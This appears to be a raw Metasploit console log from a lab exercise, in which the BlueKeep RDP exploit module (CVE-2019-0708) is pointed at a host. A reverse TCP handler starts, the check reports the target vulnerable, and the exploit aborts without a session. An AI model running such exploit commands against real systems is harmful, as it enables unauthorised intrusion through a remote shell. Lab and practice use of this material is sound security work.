 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 10.10.10.7
RHOSTS => 10.10.10.7
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.7:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.7:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.10.10.7:3389      - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.10.7:3389      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.7:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[-] 10.10.10.7:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targetin
g 2008, make sure fDisableCam=0 !
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >